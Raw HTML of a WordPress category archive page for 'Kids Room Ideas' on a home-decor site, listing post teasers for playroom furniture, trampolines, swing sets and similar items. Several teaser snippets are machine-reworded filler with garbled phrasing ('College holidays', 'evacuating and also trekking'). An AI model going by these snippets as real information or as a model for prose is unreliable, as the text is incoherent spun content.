	<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-654"><a href="https://fantasticconcept.com/category/kids/diy-crafts-for-kids/">DIY Crafts for Kids</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="https://fantasticconcept.com/category/kids/quotes-for-kids/">Quotes for Kids</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://fantasticconcept.com/category/kids/recipes-for-kids/">Recipes for Kids</a></li>
</ul>
</li>
<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-533"><a href="https://fantasticconcept.com/category/hairstyle/">Hairstyle</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://fantasticconcept.com/category/hairstyle/girls-hairstyle/">Girls Hairstyle</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://fantasticconcept.com/category/hairstyle/kids-hairstyles/">Kids Hairstyles</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://fantasticconcept.com/category/hairstyle/little-girl-hairstyles/">Little Girl Hairstyles</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/">Long Hairstyles</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://fantasticconcept.com/category/hairstyle/male-hairstyles/">Male Hairstyles</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://fantasticconcept.com/category/hairstyle/medium-hairstyles/">Medium Hairstyles</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://fantasticconcept.com/category/hairstyle/mens-hairstyles/">Mens Hairstyles</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://fantasticconcept.com/category/hairstyle/anime-hairstyles/">Anime Hairstyles</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://fantasticconcept.com/category/hairstyle/black-hairstyles/">Black Hairstyles</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://fantasticconcept.com/category/hairstyle/bob-hairstyles/">Bob Hairstyles</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://fantasticconcept.com/category/hairstyle/boys-hairstyle/">Boys Hairstyle</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://fantasticconcept.com/category/hairstyle/braid-hairstyles/">Braid Hairstyles</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://fantasticconcept.com/category/hairstyle/bridesmaid-hairstyles/">Bridesmaid Hairstyles</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://fantasticconcept.com/category/hairstyle/cool-hairstyles/">Cool Hairstyles</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://fantasticconcept.com/category/hairstyle/crochet-hairstyles/">Crochet Hairstyles</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://fantasticconcept.com/category/hairstyle/curly-hairstyles/">Curly Hairstyles</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://fantasticconcept.com/category/hairstyle/cute-hairstyles/">Cute Hairstyles</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://fantasticconcept.com/category/hairstyle/easy-hairstyles/">Easy Hairstyles</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-650"><a href="https://fantasticconcept.com/category/hairstyle/female-hairstyles/">Female Hairstyles</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://fantasticconcept.com/category/hairstyle/natural-hairstyles/">Natural Hairstyles</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://fantasticconcept.com/category/hairstyle/prom-hairstyles/">Prom Hairstyles</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://fantasticconcept.com/category/hairstyle/short-hairstyles/">Short Hairstyles</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://fantasticconcept.com/category/hairstyle/undercut-hairstyle/">Undercut Hairstyle</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://fantasticconcept.com/category/hairstyle/updo-hairstyles/">Updo Hairstyles</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://fantasticconcept.com/category/hairstyle/wedding-hairstyles/">Wedding Hairstyles</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://fantasticconcept.com/category/hairstyle/women-hairstyles/">Women Hairstyles</a></li>
</ul>
</li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-577"><a href="https://fantasticconcept.com/category/seasonal/">Seasonal</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://fantasticconcept.com/category/seasonal/best-mothers-day-ideas/">Best Mothers Day Ideas</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://fantasticconcept.com/category/seasonal/best-new-years-day-ideas/">Best New Years Day Ideas</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://fantasticconcept.com/category/seasonal/best-passover-ideas/">Best Passover Ideas</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://fantasticconcept.com/category/seasonal/best-pi-day-ideas/">Best Pi Day Ideas</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://fantasticconcept.com/category/seasonal/best-spring-ideas/">Best Spring Ideas</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://fantasticconcept.com/category/seasonal/best-st-patrick-day-ideas/">Best St. Patrick Day Ideas</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://fantasticconcept.com/category/seasonal/best-summer-ideas/">Best Summer Ideas</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://fantasticconcept.com/category/seasonal/best-thanksgiving-ideas/">Best Thanksgiving Ideas</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fantasticconcept.com/category/seasonal/best-4th-of-july-ideas/">Best 4th of July Ideas</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://fantasticconcept.com/category/seasonal/best-christmas-ideas/">Best Christmas Ideas</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://fantasticconcept.com/category/seasonal/best-cinco-de-mayo-ideas/">Best Cinco de Mayo Ideas</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://fantasticconcept.com/category/seasonal/best-easter-ideas/">Best Easter Ideas</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://fantasticconcept.com/category/seasonal/best-fall-ideas/">Best Fall Ideas</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://fantasticconcept.com/category/seasonal/best-fathers-day-ideas/">Best Fathers Day Ideas</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fantasticconcept.com/category/seasonal/best-halloween-ideas/">Best Halloween Ideas</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://fantasticconcept.com/category/seasonal/best-labor-day-ideas/">Best Labor Day Ideas</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fantasticconcept.com/category/seasonal/best-memorial-day-ideas/">Best Memorial Day Ideas</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://fantasticconcept.com/category/seasonal/best-valentines-day-ideas/">Best Valentines Day Ideas</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://fantasticconcept.com/category/seasonal/best-winter-ideas/">Best Winter Ideas</a></li>
</ul>
</li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fantasticconcept.com/category/recipes/">Recipes</a></li>
</ul>										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#fd8995988e959493849499989c8ebd9a909c9491d39e9290"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>				</div>
								</div>
	</div>
</div><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://fantasticconcept.com/"><img src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://fantasticconcept.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>
	
	<div class="container penci_sidebar two-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Category:</span> 						<h1>Kids Room Ideas</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
	<article id="post-309521" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Kids%20Playroom%20Furniture%20Awesome%20Playroom%20Transition%20Ideas%20From%20Kids%20to%20Teens%2042%20Room-556147-480x650.png" href="https://fantasticconcept.com/kids-playroom-furniture/" title="23 Perfect Kids Playroom Furniture">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-33" href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/"  rel="category tag">Kids Room Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/kids-playroom-furniture/">23 Perfect Kids Playroom Furniture</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-12-12T12:40:39+00:00">December 12, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-12-12T12:40:39+00:00">December 12, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>23 Perfect Kids Playroom Furniture .Youngsters Ornamental BasketsRoom storage that s both eye- capturing &amp; useful,&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/kids-playroom-furniture/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-322398" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Kids%20toy%20organizing%20Ideas%20Luxury%2013%20Ways%20to%20Finally%20organize%20Kids%20toys-222355-480x650.png" href="https://fantasticconcept.com/kids-toy-organizing-ideas/" title="20  Lovely Kids toy organizing Ideas">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-33" href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/"  rel="category tag">Kids Room Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/kids-toy-organizing-ideas/">20  Lovely Kids toy organizing Ideas</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-10-24T06:40:28+00:00">October 24, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-10-24T06:40:28+00:00">October 24, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>20 Lovely Kids toy organizing Ideas .Once your children start walking on their very own, they&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/kids-toy-organizing-ideas/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-322971" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Kidsplay%20Indoor%20Fun%20Beautiful%20Kidsplay%20Indoor%20Fun-631216-480x650.png" href="https://fantasticconcept.com/kidsplay-indoor-fun/" title="25 Inspirational Kidsplay Indoor Fun">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-33" href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/"  rel="category tag">Kids Room Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/kidsplay-indoor-fun/">25 Inspirational Kidsplay Indoor Fun</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-10-16T15:35:15+00:00">October 16, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-10-16T15:35:15+00:00">October 16, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>25 Inspirational Kidsplay Indoor Fun .College holidays or not, when the kids need to play, it&#8217;s&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/kidsplay-indoor-fun/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-330349" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Indoor%20Kids%20Trampoline%20New%20Best%20Indoor%20Trampoline%20for%20Kids-893486-480x650.png" href="https://fantasticconcept.com/indoor-kids-trampoline/" title="25 Cute Indoor Kids Trampoline">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-33" href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/"  rel="category tag">Kids Room Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/indoor-kids-trampoline/">25 Cute Indoor Kids Trampoline</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-10-16T03:16:57+00:00">October 16, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-10-16T03:16:57+00:00">October 16, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>25 Cute Indoor Kids Trampoline .Institution holidays or otherwise, when the children need to play, it&#8217;s&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/indoor-kids-trampoline/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-312285" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Kmart%20Kids%20Swing%20Set%20Fresh%20Swingset%20Kmart-653490-480x650.png" href="https://fantasticconcept.com/kmart-kids-swing-set/" title="21  Fabulous Kmart Kids Swing Set">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-33" href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/"  rel="category tag">Kids Room Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/kmart-kids-swing-set/">21  Fabulous Kmart Kids Swing Set</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-06-11T22:43:45+00:00">June 11, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-06-11T22:43:45+00:00">June 11, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>21 Fabulous Kmart Kids Swing Set .When you do not seem like evacuating and also trekking&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/kmart-kids-swing-set/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-329563" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Kids%20Bathroom%20Sets%20Beautiful%2020%20Kids%20Bathroom%20Accessories%20for%20Girls-957157-480x650.png" href="https://fantasticconcept.com/kids-bathroom-sets/" title="35  Cute Kids Bathroom Sets">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-33" href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/"  rel="category tag">Kids Room Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/kids-bathroom-sets/">35  Cute Kids Bathroom Sets</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-01-28T03:27:59+00:00">January 28, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-01-28T03:27:59+00:00">January 28, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>35 Cute Kids Bathroom Sets .Bathroom collections might be composed of all kind of rugs. Bathrooms&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/kids-bathroom-sets/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-325781" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Kids%20Room%20Ceiling%20Lamp%20New%20Acrylic%20Star%20Ceiling%20Light%20Decorative%20Kids%20Bedroom%20Ceiling-677900-480x650.png" href="https://fantasticconcept.com/kids-room-ceiling-lamp/" title="23  Thinks We Can Learn From This Kids Room Ceiling Lamp">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-33" href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/"  rel="category tag">Kids Room Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/kids-room-ceiling-lamp/">23  Thinks We Can Learn From This Kids Room Ceiling Lamp</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2024-11-10T18:40:57+00:00">November 10, 2024</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2024-11-10T18:40:57+00:00">November 10, 2024</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>23 Thinks We Can Learn From This Kids Room Ceiling Lamp .Children Decorative BasketsRoom storage that&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/kids-room-ceiling-lamp/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-318287" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Indoor%20Skydiving%20for%20Kids%20Fresh%203%20Tips%20to%20Enjoying%20the%20Wind%20Tunnel%20with%20Kids-931853-480x650.png" href="https://fantasticconcept.com/indoor-skydiving-for-kids/" title="25 Cool Indoor Skydiving for Kids">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-33" href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/"  rel="category tag">Kids Room Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/indoor-skydiving-for-kids/">25 Cool Indoor Skydiving for Kids</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2024-09-18T04:16:27+00:00">September 18, 2024</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2024-09-18T04:16:27+00:00">September 18, 2024</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>25 Cool Indoor Skydiving for Kids .College vacations or otherwise, when the youngsters have to play,&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/indoor-skydiving-for-kids/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-311110" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Thanksgiving%20Kids%20Table%20Unique%20Thanksgiving%20Kids%20Table%20Baked%20Bree-359163-480x650.png" href="https://fantasticconcept.com/thanksgiving-kids-table/" title="35 Newest Thanksgiving Kids Table">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-33" href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/"  rel="category tag">Kids Room Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/thanksgiving-kids-table/">35 Newest Thanksgiving Kids Table</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2024-08-03T01:02:53+00:00">August 3, 2024</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2024-08-03T01:02:53+00:00">August 3, 2024</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>35 Newest Thanksgiving Kids Table .Our children s table and also chairs are made with your&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/thanksgiving-kids-table/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-318315" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Kids%20Porch%20Swing%20Luxury%20Kid%20toddler%20Child%20Tree%20or%20Porch%20Wooden%20Swing%20or%20by-420962-480x650.png" href="https://fantasticconcept.com/kids-porch-swing/" title="21  Fabulous Kids Porch Swing">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-33" href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/"  rel="category tag">Kids Room Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/kids-porch-swing/">21  Fabulous Kids Porch Swing</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2024-07-29T10:52:25+00:00">July 29, 2024</time>		</div>
											<div class="grid-post-box-meta">
